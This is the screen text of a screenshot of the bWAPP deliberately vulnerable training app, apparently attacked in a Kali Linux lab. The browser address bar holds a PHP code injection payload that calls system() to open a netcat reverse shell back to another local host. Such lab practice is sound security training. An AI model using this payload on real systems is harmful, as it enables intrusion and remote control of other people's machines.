 Applications Places Firefox ESR Sun 22:14 1
bWAPP - PHP Code Injection - Mozilla Firefox
bWAPP - PHP Code In... × +
192.168.1.105/bWAPP/phpi.php?message=system('nc 192.168.1.100 8888 -e /bin/bash'); Search
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Como hacer un Man In ...
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?